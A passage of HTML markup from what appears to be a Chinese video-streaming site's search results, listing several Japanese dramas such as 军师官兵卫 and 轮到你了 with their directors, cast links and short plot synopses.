                                  <a href="/vodplay/54470-1-1.html" class="btn-important btn-base" title="立刻播放潜入深海"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/44943-1-1.html" title="立刻播放军师官兵卫"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://vip.dytt-img.com/upload/vod/20250525-1/ade42c661cf7b76255ec13fa839e028d.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="军师官兵卫">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/44943.html" title="军师官兵卫">已完结</a>
                <h3><a href="/voddetail/44943.html" title="军师官兵卫">军师官兵卫</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/6.html" title="日剧" class="tag-link"><span class="video-tag-icon">
                    日剧</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2014.html" target="_blank">2014</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E7%94%B0%E4%B8%AD%E5%81%A5%E4%BA%8C--------.html" target="_blank">田中健二</a><span class="slash">/</span><a href="/vodsearch/-----%E6%9C%AC%E6%9C%A8%E4%B8%80%E5%8D%9A--------.html" target="_blank">本木一博</a><span class="slash">/</span><a href="/vodsearch/-----%E5%A4%A7%E5%8E%9F%E6%8B%93--------.html" target="_blank">大原拓</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E5%86%88%E7%94%B0%E5%87%86%E4%B8%80------------.html" target="_blank">冈田准一</a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%AD%E8%B0%B7%E7%BE%8E%E7%BA%AA------------.html" target="_blank">中谷美纪</a><span class="slash">/</span><a href="/vodsearch/-%E8%B0%B7%E5%8E%9F%E7%AB%A0%E4%BB%8B------------.html" target="_blank">谷原章介</a><span class="slash">/</span><a href="/vodsearch/-%E9%BB%91%E6%9C%A8%E7%9E%B3------------.html" target="_blank">黑木瞳</a><span class="slash">/</span><a href="/vodsearch/-%E7%89%87%E5%86%88%E9%B9%A4%E5%A4%AA%E9%83%8E------------.html" target="_blank">片冈鹤太郎</a><span class="slash">/</span><a href="/vodsearch/-%E6%9F%B4%E7%94%B0%E6%81%AD%E5%85%B5------------.html" target="_blank">柴田恭兵</a><span class="slash">/</span><a href="/vodsearch/-%E6%B1%9F%E5%8F%A3%E6%B4%8B%E4%BB%8B------------.html" target="_blank">江口洋介</a><span class="slash">/</span><a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA------------.html" target="_blank">竹中直人</a><span class="slash">/</span><a href="/vodsearch/-%E5%90%89%E6%9C%AC%E5%AE%9F%E6%86%82------------.html" target="_blank">吉本実憂</a><span class="slash">/</span><a href="/vodsearch/-%E6%A1%90%E8%B0%B7%E7%BE%8E%E7%8E%B2------------.html" target="_blank">桐谷美玲</a><span class="slash">/</span><a href="/vodsearch/-%E5%86%85%E7%94%B0%E6%9C%89%E7%B4%80------------.html" target="_blank">内田有紀</a><span class="slash">/</span><a href="/vodsearch/-%E9%AB%98%E5%B2%A1%E6%97%A9%E7%B4%80------------.html" target="_blank">高岡早紀</a><span class="slash">/</span><a href="/vodsearch/-%E5%8D%97%E6%B2%A2%E5%A5%88%E5%A4%AE------------.html" target="_blank">南沢奈央</a><span class="slash">/</span><a href="/vodsearch/-%E5%90%B9%E8%B6%8A%E6%BA%80------------.html" target="_blank">吹越満</a><span class="slash">/</span><a href="/vodsearch/-%E6%98%A5%E9%A2%A8%E4%BA%AD%E5%B0%8F%E6%9C%9D------------.html" target="_blank">春風亭小朝</a><span class="slash">/</span><a href="/vodsearch/-%E7%AB%9C%E9%9B%B7%E5%A4%AA------------.html" target="_blank">竜雷太</a><span class="slash">/</span><a href="/vodsearch/-%E5%A1%A9%E8%A6%8B%E4%B8%89%E7%9C%81------------.html" target="_blank">塩見三省</a><span class="slash">/</span><a href="/vodsearch/-%E7%94%B0%E4%B8%AD%E5%93%B2%E5%8F%B8------------.html" target="_blank">田中哲司</a><span class="slash">/</span><a href="/vodsearch/-%E7%94%B0%E4%B8%AD%E5%9C%AD------------.html" target="_blank">田中圭</a><span class="slash">/</span><a href="/vodsearch/-%E6%BF%B1%E7%94%B0%E5%B2%B3------------.html" target="_blank">濱田岳</a><span class="slash">/</span><a href="/vodsearch/-%E9%80%9F%E6%B0%B4%E3%82%82%E3%81%93%E3%81%BF%E3%81%A1------------.html" target="_blank">速水もこみち</a><span class="slash">/</span><a href="/vodsearch/-%E9%AB%98%E6%A9%8B%E4%B8%80%E7%94%9F------------.html" target="_blank">高橋一生</a><span class="slash">/</span><a href="/vodsearch/-%E5%A1%9A%E6%9C%AC%E9%AB%98%E5%8F%B2------------.html" target="_blank">塚本高史</a><span class="slash">/</span><a href="/vodsearch/-%E6%B0%B8%E4%BA%95%E5%A4%A7------------.html" target="_blank">永井大</a><span class="slash">/</span><a href="/vodsearch/-%E7%94%9F%E7%94%B0%E6%96%97%E7%9C%9F------------.html" target="_blank">生田斗真</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">　　2013年NHK大河剧尚未播出，2014年已在策划中。2014年的大河剧还是以动乱的战国时代为背景，仍然讲述乱世枭雄的奋斗史。据悉，本次主人公黑田官兵卫的扮演者，属意偶像组合V6的冈田准一。　　该</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/44943-1-1.html" class="btn-important btn-base" title="立刻播放军师官兵卫"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/18912-1-1.html" title="立刻播放轮到你了"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://pic.okzyw.xyz/upload/vod/20240927-1/3cb2d356e03432725a39c575b99a1e71.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="轮到你了">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/18912.html" title="轮到你了">已完结</a>
                <h3><a href="/voddetail/18912.html" title="轮到你了">轮到你了</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/6.html" title="日剧" class="tag-link"><span class="video-tag-icon">
                    日剧</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2019.html" target="_blank">2019</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E4%BD%90%E4%B9%85%E9%97%B4%E7%BA%AA%E4%BD%B3--------.html" target="_blank">佐久间纪佳</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-----%E5%B0%8F%E5%AE%A4%E7%9B%B4%E5%AD%90--------.html" target="_blank">小室直子</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-----%E4%B8%AD%E8%8C%8E%E5%BC%BA--------.html" target="_blank">中茎强</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E5%8E%9F%E7%94%B0%E7%9F%A5%E4%B8%96------------.html" target="_blank">原田知世</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E7%94%B0%E4%B8%AD%E5%9C%AD------------.html" target="_blank">田中圭</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E8%A5%BF%E9%87%8E%E4%B8%83%E6%BF%91------------.html" target="_blank">西野七濑</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E6%9C%A8%E6%9D%91%E5%A4%9A%E6%B1%9F------------.html" target="_blank">木村多江</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E7%94%9F%E6%BF%91%E8%83%9C%E4%B9%85------------.html" target="_blank">生濑胜久</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA------------.html" target="_blank">竹中直人</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E6%B5%85%E9%A6%99%E8%88%AA%E5%A4%A7------------.html" target="_blank">浅香航大</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%A5%88%E7%BB%AA------------.html" target="_blank">奈绪</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%B1%B1%E7%94%B0%E7%9C%9F%E6%AD%A5------------.html" target="_blank">山田真步</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%89%E4%BB%93%E4%BD%B3%E5%A5%88------------.html" target="_blank">三仓佳奈</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%A4%A7%E5%8F%8B%E8%8A%B1%E6%81%8B------------.html" target="_blank">大友花恋</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%B3%B0%E6%9D%91%E7%90%86%E6%83%A0------------.html" target="_blank">峰村理惠</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%A4%A7%E6%96%B9%E6%96%90%E7%BA%B1%E5%AD%90------------.html" target="_blank">大方斐纱子</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%BE%B7%E4%BA%95%E4%BC%98------------.html" target="_blank">德井优</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E9%87%91%E6%B3%BD%E7%BE%8E%E7%A9%97------------.html" target="_blank">金泽美穗</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%9D%AA%E4%BB%93%E7%94%B1%E5%B9%B8------------.html" target="_blank">坪仓由幸</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%AD%E5%B0%BE%E7%95%85%E6%A0%91------------.html" target="_blank">中尾畅树</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%B0%8F%E6%B1%A0%E4%BA%AE%E4%BB%8B------------.html" target="_blank">小池亮介</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E4%BA%95%E9%98%AA%E9%83%81%E5%B7%B3------------.html" target="_blank">井阪郁巳</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E8%8D%92%E6%9C%A8%E9%A3%9E%E7%BE%BD------------.html" target="_blank">荒木飞羽</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E8%A2%B4%E7%94%B0%E5%90%89%E5%BD%A6------------.html" target="_blank">袴田吉彦</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E7%89%87%E6%A1%90%E4%BB%81------------.html" target="_blank">片桐仁</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E7%9C%9F%E9%A3%9E%E5%9C%A3------------.html" target="_blank">真飞圣</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%92%8C%E7%94%B0%E8%81%AA%E5%AE%8F------------.html" target="_blank">和田聪宏</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E9%87%8E%E9%97%B4%E5%8F%A3%E5%BD%BB------------.html" target="_blank">野间口彻</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E6%9E%97%E6%B3%B0%E6%96%87------------.html" target="_blank">林泰文</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E7%89%87%E5%86%88%E7%A4%BC%E5%AD%90------------.html" target="_blank">片冈礼子</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E7%9A%86%E5%B7%9D%E7%8C%BF%E6%97%B6------------.html" target="_blank">皆川猿时</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E7%94%B0%E4%B8%AD%E8%A6%81%E6%AC%A1------------.html" target="_blank">田中要次</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E9%95%BF%E9%87%8E%E9%87%8C%E7%BE%8E------------.html" target="_blank">长野里美</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E9%98%AA%E7%94%B0%E9%9B%85%E4%BF%A1------------.html" target="_blank">阪田雅信</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%AE%89%E8%97%A4%E6%94%BF%E4%BF%A1------------.html" target="_blank">安藤政信</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E7%94%B0%E4%B8%AD%E5%93%B2%E5%8F%B8------------.html" target="_blank">田中哲司</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">　　新婚夫妇菜奈（原田知世饰）和翔太（田中圭饰）搬进了公寓的新房，幸福甜蜜的两人对新生活充满期待。搬家当天公寓要开居民会，菜奈猜拳输给了翔太，便独自前去参加。　　除会长早苗（木村多江饰）、管理人床岛（</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/18912-1-1.html" class="btn-important btn-base" title="立刻播放轮到你了"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/44878-1-1.html" title="立刻播放废柴经纪人！—我来管理废柴的艺人"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://vip.dytt-img.com/upload/vod/20250424-1/9d9444a9004c5166624f7449f3676f2a.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="废柴经纪人！—我来管理废柴的艺人">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/44878.html" title="废柴经纪人！—我来管理废柴的艺人">已完结</a>
                <h3><a href="/voddetail/44878.html" title="废柴经纪人！—我来管理废柴的艺人">废柴经纪人！—我来管理废柴的艺人</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/6.html" title="日剧" class="tag-link"><span class="video-tag-icon">
                    日剧</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2025.html" target="_blank">2025</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E7%91%A0%E4%B8%9C%E4%B8%9C%E4%B8%80%E9%83%8E--------.html" target="_blank">瑠东东一郎</a><span class="slash">/</span><a href="/vodsearch/-----%E7%8C%AA%E8%82%A1%E9%9A%86%E4%B8%80--------.html" target="_blank">猪股隆一</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E5%B7%9D%E8%8D%A3%E6%9D%8E%E5%A5%88------------.html" target="_blank">川荣李奈</a><span class="slash">/</span><a href="/vodsearch/-%E5%B1%B1%E7%94%B0%E5%87%89%E4%BB%8B------------.html" target="_blank">山田凉介</a><span class="slash">/</span><a href="/vodsearch/-%E5%AE%89%E7%94%B0%E6%98%BE------------.html" target="_blank">安田显</a><span class="slash">/</span><a href="/vodsearch/-%E5%90%89%E6%BF%91%E7%BE%8E%E6%99%BA%E5%AD%90------------.html" target="_blank">吉濑美智子</a><span class="slash">/</span><a href="/vodsearch/-%E5%8D%83%E5%8F%B6%E9%9B%84%E5%A4%A7------------.html" target="_blank">千叶雄大</a><span class="slash">/</span><a href="/vodsearch/-%E5%AF%BA%E5%B2%9B%E5%BF%8D------------.html" target="_blank">寺岛忍</a><span class="slash">/</span><a href="/vodsearch/-%E6%A1%A5%E6%9C%AC%E6%B6%A6------------.html" target="_blank">桥本润</a><span class="slash">/</span><a href="/vodsearch/-%E6%BB%A8%E7%94%B0%E9%BA%BB%E9%87%8C------------.html" target="_blank">滨田麻里</a><span class="slash">/</span><a href="/vodsearch/-%E9%93%83%E6%9C%A8%E4%BB%81------------.html" target="_blank">铃木仁</a><span class="slash">/</span><a href="/vodsearch/-%E6%B0%B8%E9%87%8E%E5%AE%97%E5%85%B8------------.html" target="_blank">永野宗典</a><span class="slash">/</span><a href="/vodsearch/-%E5%8F%A4%E7%94%B0%E7%88%B1%E7%90%86------------.html" target="_blank">古田爱理</a><span class="slash">/</span><a href="/vodsearch/-%E5%AF%8C%E7%94%B0%E6%9C%9B%E7%94%9F------------.html" target="_blank">富田望生</a><span class="slash">/</span><a href="/vodsearch/-%E4%BB%93%E6%B3%BD%E6%9D%8F%E8%8F%9C------------.html" target="_blank">仓泽杏菜</a><span class="slash">/</span><a href="/vodsearch/-%E5%8D%8E%E4%BC%98%E5%B8%8C------------.html" target="_blank">华优希</a><span class="slash">/</span><a href="/vodsearch/-%E5%A2%9E%E7%94%B0%E6%A2%A8%E6%B2%99------------.html" target="_blank">增田梨沙</a><span class="slash">/</span><a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA------------.html" target="_blank">竹中直人</a><span class="slash">/</span><a href="/vodsearch/-%E5%B2%A9%E5%B4%8E%E5%AE%87%E5%A4%A7------------.html" target="_blank">岩崎宇大</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">　　本剧的故事舞台设定在 TOYO制作公司艺能四部，这里是个充满问题艺人和个性鲜明明星的聚集地，由冷酷毒舌部长・犀川真一郎（安田显 饰）负责管理。新人经纪人・神田川美和（川荣李奈 饰），在犀川的无理指</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/44878-1-1.html" class="btn-important btn-base" title="立刻播放废柴经纪人！—我来管理废柴的艺人"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/11484-1-1.html" title="立刻播放我亲爱的妖怪女友"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://pic.okzyw.xyz/upload/vod/20240322-1/2a8c28427027693227331d31888cc764.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="我亲爱的妖怪女友">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/11484.html" title="我亲爱的妖怪女友">已完结</a>
                <h3><a href="/voddetail/11484.html" title="我亲爱的妖怪女友">我亲爱的妖怪女友</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/6.html" title="日剧" class="tag-link"><span class="video-tag-icon">
                    日剧</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2024.html" target="_blank">2024</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E4%B8%89%E6%9C%A8%E5%AD%9D%E6%B5%A9--------.html" target="_blank">三木孝浩</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E4%BD%90%E9%87%8E%E5%8B%87%E6%96%97------------.html" target="_blank">佐野勇斗</a><span class="slash">/</span><a href="/vodsearch/-%E5%90%89%E5%B7%9D%E7%88%B1------------.html" target="_blank">吉川爱</a><span class="slash">/</span><a href="/vodsearch/-%E5%A0%80%E7%94%B0%E4%B8%96%E7%BA%AA------------.html" target="_blank">堀田世纪</a><span class="slash">/</span><a href="/vodsearch/-%E5%90%89%E6%9F%B3%E5%92%B2%E8%89%AF------------.html" target="_blank">吉柳咲良</a><span class="slash">/</span><a href="/vodsearch/-%E5%B9%B3%E7%A5%90%E5%A5%88------------.html" target="_blank">平祐奈</a><span class="slash">/</span><a href="/vodsearch/-%E6%A0%97%E5%8E%9F%E7%B1%BB------------.html" target="_blank">栗原类</a><span class="slash">/</span><a href="/vodsearch/-%E7%9F%B3%E4%BA%95%E6%9D%8F%E5%A5%88------------.html" target="_blank">石井杏奈</a><span class="slash">/</span><a href="/vodsearch/-%E6%A8%B1%E7%94%B0%E9%80%9A------------.html" target="_blank">樱田通</a><span class="slash">/</span><a href="/vodsearch/-%E5%8A%A0%E8%97%A4%E8%B0%85------------.html" target="_blank">加藤谅</a><span class="slash">/</span><a href="/vodsearch/-%E6%9C%9B%E6%9C%88%E6%AD%A5------------.html" target="_blank">望月步</a><span class="slash">/</span><a href="/vodsearch/-%E9%BD%90%E8%97%A4%E6%B8%9A------------.html" target="_blank">齐藤渚</a><span class="slash">/</span><a href="/vodsearch/-%E6%9D%BF%E8%B0%B7%E7%94%B1%E5%A4%8F------------.html" target="_blank">板谷由夏</a><span class="slash">/</span><a href="/vodsearch/-%E5%A4%8F%E6%9C%A8%E7%9C%9F%E7%90%86------------.html" target="_blank">夏木真理</a><span class="slash">/</span><a href="/vodsearch/-%E7%AB%B9%E4%B8%AD%E7%9B%B4%E4%BA%BA------------.html" target="_blank">竹中直人</a><span class="slash">/</span><a href="/vodsearch/-%E6%A1%A5%E6%9C%AC%E6%B6%A6------------.html" target="_blank">桥本润</a><span class="slash">/</span><a href="/vodsearch/-%E7%9C%9F%E9%A3%9E%E5%9C%A3------------.html" target="_blank">真飞圣</a><span class="slash">/</span><a href="/vodsearch/-%E9%87%8E%E9%97%B4%E5%8F%A3%E5%BD%BB------------.html" target="_blank">野间口彻</a><span class="slash">/</span><a href="/vodsearch/-%E8%A2%B4%E7%94%B0%E5%90%89%E5%BD%A6------------.html" target="_blank">袴田吉彦</a><span class="slash">/</span><a href="/vodsearch/-%E6%BB%A8%E7%94%B0%E9%BA%BB%E9%87%8C------------.html" target="_blank">滨田麻里</a><span class="slash">/</span><a href="/vodsearch/-%E5%8C%97%E6%9D%91%E6%9C%89%E8%B5%B7%E5%93%89------------.html" target="_blank">北村有起哉</a><span class="slash">/</span><a href="/vodsearch/-%E5%8F%8D%E7%94%BA%E9%9A%86%E5%8F%B2------------.html" target="_blank">反町隆史</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">该剧聚焦日本的“妖怪”和“御宅族”文化。佐野勇斗饰演想要女朋友的游戏宅主人公犬饲忠士（昵称小八），吉川爱饰演女主角、美丽的妖怪女孩Izzy。这是一部既有战斗动作，又有推理，独特的“妖怪爱情喜剧”。</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/11484-1-1.html" class="btn-important btn-base" title="立刻播放我亲爱的妖怪女友"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/11513-1-1.html" title="立刻播放恋爱指南"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://pic.okzyw.xyz/upload/vod/20231202-1/63808f854094eff9e255b61a5eaffcde.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="恋爱指南">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/11513.html" title="恋爱指南">已完结</a>
                <h3><a href="/voddetail/11513.html" title="恋爱指南">恋爱指南</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/6.html" title="日剧" class="tag-link"><span class="video-tag-icon">
                    日剧</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2023.html" target="_blank">2023</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E4%BC%8A%E6%9D%B1%E7%A5%A5%E5%AE%8F--------.html" target="_blank">伊東祥宏</a><span class="slash">/</span><a href="/vodsearch/-----%E6%9D%BE%E7%94%B0%E7%A4%BC%E4%BA%BA--------.html" target="_blank">松田礼人</a><span class="slash">/</span><a href="/vodsearch/-----%E5%BA%9C%E5%B7%9D%E4%BA%AE%E4%BB%8B--------.html" target="_blank">府川亮介</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
